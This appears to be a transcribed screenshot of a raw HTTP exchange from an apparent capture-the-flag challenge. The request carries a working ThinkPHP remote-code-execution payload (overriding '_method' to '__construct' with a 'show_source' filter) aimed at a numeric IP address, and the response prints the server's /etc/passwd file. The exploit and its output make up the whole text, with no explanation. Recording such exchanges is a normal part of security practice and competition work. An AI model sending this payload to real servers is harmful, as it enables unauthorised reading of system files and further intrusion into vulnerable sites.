 POST /public/index.php?safe_key=easy_pentesnt_is_s0fun HTTP/1.1
Host: 101.71.29.5:10021
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
x-requested-with: XMLHttpRequest
Accept: application/json, text/javascript, */*; q=0.01
Cookie: thinkphp_show_page_trace=0|0; hibext_instdsigdipv2=1
Referer: http://101.71.29.5:10021/public/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 80
_method=__construct&method=get&filter[]=show_source&server[]=1&get[]=/etc/passwd
HTTP/1.0 500 Internal Server Error
Date: Sat, 26 Oct 2019 06:55:02 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 2544
Connection: close
Content-Type: text/html; charset=utf-8
<script
type='text/javascript'>window.location.href='/public/static/is_safe_page.html';</script><code><span
style="color: #000000">
root:x:0:0:root:/root:/bin/bash<br />daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin<br
/>bin:x:2:2:bin:/bin:/usr/sbin/nologin<br />sys:x:3:3:sys:/dev:/usr/sbin/nologin<br
/>sync:x:4:65534:sync:/bin:/bin/sync<br />games:x:5:60:games:/usr/games:/usr/sbin/nologin<br
/>man:x:6:12:man:/var/cache/man:/usr/sbin/nologin<br />lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin<br
/>mail:x:8:8:mail:/var/mail:/usr/sbin/nologin<br />news:x:9:9:news:/var/spool/news:/usr/sbin/nologin<br
/>uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin<br
/>proxy:x:13:13:proxy:/bin:/usr/sbin/nologin<br
/>www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin<br
/>backup:x:34:34:backup:/var/backups:/usr/sbin/nologin<br
/>list:x:38:38:Mailing&nbsp;List&nbsp;Manager:/var/list:/usr/sbin/nologin<br
/>irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin<br
/>gnats:x:41:41:Gnats&nbsp;Bug-Reporting&nbsp;System&nbsp;(admin):/var/lib/gnats:/usr/sbin/nologin<
br />nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin<br
/>systemd-timesync:x:100:102:systemd&nbsp;Time&nbsp;Synchronization,,,:/run/systemd:/bin/false<br
/>systemd-network:x:101:103:systemd&nbsp;Network&nbsp;Management,,,:/run/systemd/netif:/bin/false
<br />systemd-resolve:x:102:104:systemd&nbsp;Resolver,,,:/run/systemd/resolve:/bin/false<br
/>systemd-bus-proxy:x:103:105:systemd&nbsp;Bus&nbsp;Proxy,,,:/run/systemd:/bin/false<br
/>_apt:x:104:65534::/nonexistent:/bin/false<br />messagebus:x:105:109::/var/run/dbus:/bin/false<br
/></span>
</code><style type="text/css">*{ padding: 0; margin: 0; } .think_default_text{ padding: 4px 48px;}
a{color:#2E5CD5;cursor: pointer;text-decoration: none} a:hover{text-decoration:underline; } body{
background: #fff; font-family: "Century Gothic","Microsoft yahei"; color: #333;font-size:18px} h1{